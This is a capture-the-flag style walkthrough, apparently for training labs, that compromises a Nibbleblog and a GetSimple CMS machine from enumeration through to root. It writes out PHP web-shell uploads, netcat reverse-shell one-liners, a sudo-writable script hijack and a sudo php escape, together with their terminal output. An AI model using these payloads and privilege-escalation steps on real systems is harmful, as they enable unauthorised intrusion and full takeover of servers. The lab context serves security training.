[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
Starting gobuster in directory enumeration mode
_____________________________________________________________
/.hta (Status: 403) [Size: 293]
/.htaccess (Status: 403) [Size: 298]
/.htpasswd (Status: 403) [Size: 298]
/index.html (Status: 200) [Size: 93]
/server-status (Status: 403) [Size: 302]
Progress: 4734 / 4735 (99.98%)
Finished
Now we have the admin page, the user, but we still with no password. Let’s try the name nibbles as a password. And… we are inside.. 😀

Now we want to use the plugin My Image, to inject a command. So click in the tab Plugins

Create a local file and copy the code bellow.
<?php system('id'); ?>

Click in the option Configure and choose the file that you create. You see that a lot of erros were showed, but the file was sent.
When we executed Gobuster, we found a directory called content.

Our script works :D.
Now we can change the script to get a reverse shell
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 127.0.0.1 9443 >/tmp/f"); ?>
Send the file again and use Netcat to listen this port.
nc -lvnp 9443
Execute the file in the browser again and go to you terminal. Go to the directory /home/nibbler/ and there you gonna find the file with the flag.
$ nc -lvnp 9443
listening on [any] 9443
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 46308
/bin/sh: 0: can't access tty; job control turned off
$ ls
db.xml
image.
image.php
$ cd /home/nibbler
$ ls
personal.zip
user.txt
$ cat user.txt
[REDACTED]
Nibbles – Privilege Escalation
With a reverse shell now established, it’s time to focus on the next critical step: privilege escalation. This is where we move from a limited user account to full control of the system, unlocking the ability to explore sensitive files, execute powerful commands, and truly understand the impact of a compromise.
Escalate privileges and submit the root.txt flag.
Now that we still inside the machine, we need to get a better terminal. Type the command above and press enter, enter em the directory /home/nibbler and unzip the file.
python3 -c 'import pty; pty.spawn("/bin/bash")'
cd /home/nibbler
unzip personal.zip
$ nc -lvnp 9443
listening on [any] 9443 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 46312
/bin/sh: 0: can't access tty; job control turned off
$ which python3
/usr/bin/python3
$ python -c 'import pty; pty.spawn("/bin/bash")'
/bin/sh: 2: python: not found
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$ cd /home/nibbler
nibbler@Nibbles:/home/nibbler$ ls
personal.zip user.txt
nibbler@Nibbles:/home/nibbler$ unzip personal.zip
unzip personal.zip
Archive: personal.zip
creating: personal/
inflating: personal/stuff/monitor.sh
nibbler@Nibbles:/home/nibbler$
Now we have a script, but let’s execute a scan in the system first. For this, we are going to use LinEnum.sh. Download the script and start a server in your machine.
python3 -m http.server 8080
And download the file in the machine
wget http://127.0.0.1:8080/LinEnum.sh
nibbler@Nibbles:/home/nibbler$ wget http://127.0.0.1:8080/LinEnum.sh
wget http://127.0.0.1:8080/LinEnum.sh
--2025-05-01 17:57:36-- http://127.0.0.1:8080/LinEnum.sh
Connecting to 127.0.0.1:8080... connected.
HTTP request sent, awaiting response ... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: 'LinEnum.sh'
LinEnum.sh 100%[===================>] 45.54K 155KB/s in 0.3s
2025-05-01 17:57:37 (155 KB/s) - 'LinEnum.sh' saved [46631/46631]
And give permission to execution to the file.
chmod +x LinEnum.sh
./LinEnum.sh
The nibbler user can run the file /home/nibbler/personal/stuff/monitor.sh with root privileges without password.
Replace the code inside monitor.sh to the one above:
echo 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 127.0.0.1 8443 >/tmp/f' | tee -a monitor.sh
Execute Netcat in the other tab
nc -lvnp 8443
And execute the script with sudo
sudo ./monitor.sh
Go to the other tab and look!!! You are logged as a root. To finish the lab, just see the content of the file.
cat /root/root.txt
[REDACTED]
Knowledge Check
Now it’s time to put everything we’ve learned in this module into practice and tackle our first box without a walkthrough. This is where theory meets action — combining enumeration, exploitation, and privilege escalation to navigate a system on your own and truly test your skills.
Tips for Tackling Your First Box
1. Treat enumeration as an iterative process
Enumeration isn’t a one-and-done step — it’s a cycle. After running an Nmap port scan, dig deeper into each open port to discover what’s actually running and what potential attack vectors exist. Think of this as building a roadmap of the target.
2. Nmap scanning strategy
Start with a quick scan to see which ports are open, then follow up with a full port scan to gather detailed information.
3. Web footprinting
If you discover web services, take the time to check for running web applications, hidden files, and directories. Tools like WhatWeb and Gobuster are perfect for this phase. If the website URL is provided, you can add it to your /etc/hosts file with the target’s IP to access it normally — though this isn’t always necessary.
4. Identify technologies and search for exploits
Once you know the stack in use, check for public exploits using Searchsploit or a simple Google search for manual exploitation techniques.
5. Upgrade your shell
After gaining an initial foothold, upgrade your connection to a proper pseudo TTY using the Python3 pty trick. This makes interacting with the shell much easier.
6. File system enumeration
Manually and automatically explore the file system, searching for misconfigurations, services with known vulnerabilities, and sensitive data like credentials stored in cleartext.
7. Organize your findings
Document everything offline. Organizing the information will help you map out all potential ways to escalate privileges to root on the target.
8. Experiment with different foothold methods
There are usually two ways to gain initial access: via Metasploit or through a manual process. Challenge yourself to try both — it’s a great way to learn the mechanics behind each method.
9. Privilege escalation techniques
After obtaining a foothold, there are also multiple ways to escalate privileges to root. Helper scripts like LinEnum and LinPEAS can be invaluable for identifying vulnerabilities. Filter through the output to focus on two well-known privilege escalation methods for this target.
Spawn the target, gain a foothold and submit the contents of the user.txt flag.
First, we need to scan the target
$ nmap -sC -sV -A enum_scan 127.0.0.1 -v
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-02 08:31 -03
NSE: Loaded 156 scripts for scanning.
Initiating NSE at 08:31
Completed NSE at 08:31, 0.00s elapsed
Initiating Ping Scan at 08:31
Scanning 127.0.0.1 [4 ports]
Completed Ping Scan at 08:31, 0.17s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 08:31
Completed Parallel DNS resolution of 1 host. at 08:31, 0.00s elapsed
Initiating SYN Stealth Scan at 08:31
Scanning 127.0.0.1 [1000 ports]
Discovered open port 22/tcp on 127.0.0.1
Discovered open port 80/tcp on 127.0.0.1
Completed SYN Stealth Scan at 08:31, 2.10s elapsed (1000 total ports)
Initiating Service scan at 08:31
Scanning 2 services on 127.0.0.1
Completed Service scan at 08:31, 6.32s elapsed (2 services on 1 host)
NSE: Script scanning 127.0.0.1
Completed NSE at 08:31, 4.25s elapsed
Host is up (0.15s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 4x:73:20:25:fe:f8:71:b7:b2:8b:36:49:a5:4d:c8:5e (RSA)
| 256 e1:c0:56:04:52:04:f6:13:c2:97:b1:79:2b:bb:13 (ECDSA)
| 256 52:31:17:44:d0:c8:5e:15:73:e3:c4:24:a2:3a:12:77 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Welcome to GetSimple! - gettingstarted
|_http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-robots.txt: 1 disallowed entry
|_/admin/
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
Completed NSE at 08:31, 0.00s elapsed
Nmap done: 1 IP address (1 host up) scanned in 13.89 seconds

Looking to the file robots.txt, we found a new directory

We already know that the system that is running in 80 port is GetSimple, let’s search for some vulnerabilities
$ searchsploit GetSimple
------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------- ---------------------------------
GetSimple CMS 2.01 - 'changedata.php' Cross-Site Scripting | php/webapps/17471.txt
GetSimple CMS 2.01 - 'components.php' Cross-Site Scripting | php/webapps/17472.txt
GetSimple CMS 2.01 - Local File Inclusion | php/webapps/17470.txt
GetSimple CMS 2.01 - Multiple Vulnerabilities | php/webapps/17469.txt
GetSimple CMS 2.01 < 2.02 - Administrative Credentials Disclosure | php/webapps/35592.txt
GetSimple CMS 2.03 - 'upload-ajax.php' Arbitrary File Upload | php/webapps/37728.txt
GetSimple CMS 3.0 - 'set' Local File Inclusion | php/webapps/24784.txt
GetSimple CMS 3.1.2 - 'path' Local File Inclusion | php/webapps/24783.txt
GetSimple CMS 3.2.1 - Arbitrary File Upload | php/webapps/39445.py
GetSimple CMS 3.3.1 - Cross-Site Scripting | php/webapps/39089.txt
GetSimple CMS 3.3.1 - Persistent Cross-Site Scripting | php/webapps/39090.txt
GetSimple CMS 3.3.10 - Arbitrary File Upload | php/webapps/46635.txt
GetSimple CMS 3.3.13 - Cross-Site Scripting | php/webapps/48453.txt
GetSimple CMS 3.3.16 - Persistent Cross-Site Scripting | php/webapps/49035.txt
GetSimple CMS 3.3.16 - Persistent Cross-Site Scripting (Authenticated) | php/webapps/49113.txt
GetSimple CMS 3.3.4 - Information Disclosure | php/webapps/37894.txt
GetSimple CMS Custom JS 0.1 - Cross-Site Request Forgery | php/webapps/36760.txt
GetSimple CMS Items Manager Plugin - 'PHP.php' Arbitrary File Upload | php/webapps/46634.txt
GetSimple CMS My SMTP Contact Plugin 1.1.1 - Cross-Site Request Forgery | php/webapps/46636.txt
GetSimple CMS My SMTP Contact Plugin 1.1.2 - Persistent Cross-Site Scripting | php/webapps/46840.txt
GetSimple CMS Plugin Multi User 1.8.2 - Cross-Site Request Forgery (Add Admin) | php/webapps/39491.txt
GetSimple CMS v3.3.16 - Remote Code Execution (RCE) | php/webapps/49131.py
GetSimple CMS - Unauthenticated Remote Code Execution (Metasploit) | php/webapps/49251.rb
------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
But we don’t know what version is running.
Let’s go back to the address http://127.0.0.1 and look for something interesting.

Back on the homepage, notice towards the top of the page the mention of GetSimple CMS Documentation. Let’s visit this page and see if we can find clues towards our next step.
Starting at the GetSimple Basics page, we can get an idea of how the tool works. Since we need to try and get user data to log into the admin portal, let’s visit data as the wiki notes…
/data - here, the user-generated data is stored.
Looking the files in this directory, we found the admin password
http://127.0.0.1/data/users/admin.xml

But, we need to crack this hash

Great!!! We are inside the system 😀

Clicking in support, we discovered that the system version is 3.3.15
We can’t send any files yet, so let’s look at the Theme tab. And we found a way to edit the themes.
Put the code above inside the theme and save it.
<?php system('id'); ?>
Go back to the initial page.

And… it worked!!! 😀
Now it’s time to get a reverse shell
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 127.0.0.1 4444 >/tmp/f"); ?>
Start Netcat on your terminal, save the reverse shell and open the page.
$ nc -lvnp 4444
listening on [any] 4444 ...
If you want to improve your terminal, insert the code above
python3 -c 'import pty; pty.spawn("/bin/bash")'
Searching in the system, we found the flag in /home/mr3b/user.txt.
www-data@gettingstarted:/home/mrb3n$ cat user.txt
cat user.txt
[REDACTED]
After obtaining a foothold on the target, escalate privileges to root and submit the contents of the root.txt flag.
First, let’s run the LinEnum.sh script mentioned in the Privilege Escalation section of this module and get this file into our new target.
Note that if you need to get this file again, simple visit https://github.com/rebootuser/LinEnum.git to copy the script onto your local machine.
Create a server in the directory that you downloaded the file.
python -m http.server 8080
Download the file in the server
wget http://127.0.0.1:8080/LinEnum.sh
www-data@gettingstarted:/var/www/html$ wget http://127.0.0.1:8080/LinEnum.sh
wget http://127.0.0.1:8080/LinEnum.sh
--2025-05-02 12:12:13-- http://127.0.0.1:8080/LinEnum.sh
Connecting to 127.0.0.1:8080... connected.
HTTP request sent, awaiting response ... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: 'LinEnum.sh'
LinEnum.sh 100%[===================>] 45.54K 156KB/s in 0.3s
2025-05-02 12:12:13 (156 KB/s) - 'LinEnum.sh' saved [46631/46631]
www-data@gettingstarted:/var/www/html$
Giver permission to execute the file e execute it.
www-data@gettingstarted:/var/www/html$ chmod +x LinEnum.sh
chmod +x LinEnum.sh
www-data@gettingstarted:/var/www/html$ ./LinEnum.sh
./LinEnum.sh
#########################################################
# Local Linux Enumeration & Privilege Escalation Script #
#########################################################
# www.rebootuser.com
# version 0.982
[-] Debug Info
[+] Thorough tests = Disabled
Scan started at:
Fri May 2 12:13:21 UTC 2025
### SYSTEM ##############################################
[-] Kernel information:
Linux gettingstarted 5.4.0-65-generic #73-Ubuntu SMP Mon Jan 18 17:25:17 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
[-] Kernel information (continued):
Linux version 5.4.0-65-generic (buildd@lcy01-amd64-018) (gcc version 9.3.0 (Ubuntu 9.3.0-17ubuntu1~20.04)) #73-Ubuntu
[-] Specific release information:
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=20.04
DISTRIB_CODENAME=focal
DISTRIB_DESCRIPTION="Ubuntu 20.04.2 LTS"
NAME="Ubuntu"
VERSION="20.04.2 LTS (Focal Fossa)"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 20.04.2 LTS"
VERSION_ID="20.04"
HOME_URL="https://www.ubuntu.com/"
SUPPORT_URL="https://help.ubuntu.com/"
BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"
PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/privacy-policy"
VERSION_CODENAME=focal
UBUNTU_CODENAME=focal
Note that there’s a command that you don’t need to use password to use as a root
[+] We can sudo without supplying a password!
Matching Defaults entries for www-data on gettingstarted:
env_reset, mail_badpass, secure_path=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin
User www-data may run the following commands on gettingstarted:
(ALL : ALL) NOPASSWD: /usr/bin/php
[+] Possible sudo pwnage!
/usr/bin/php
Now it’s easy. Below is the command to start a new connection as root.
CMD="/bin/sh"
sudo /usr/bin/php -r "system('$CMD');"
Go to the root directory and get the flag.
www-data@gettingstarted:/var/www/html$ CMD="/bin/sh"
CMD="/bin/sh"
www-data@gettingstarted:/var/www/html$ sudo /usr/bin/php -r "system('$CMD');"
sudo /usr/bin/php -r "system('$CMD');"
whoami
root
pwd
pwd
/var/www/html
cd /root
ls
root.txt
snap
cat root.txt
cat root.txt
[REDACTED]
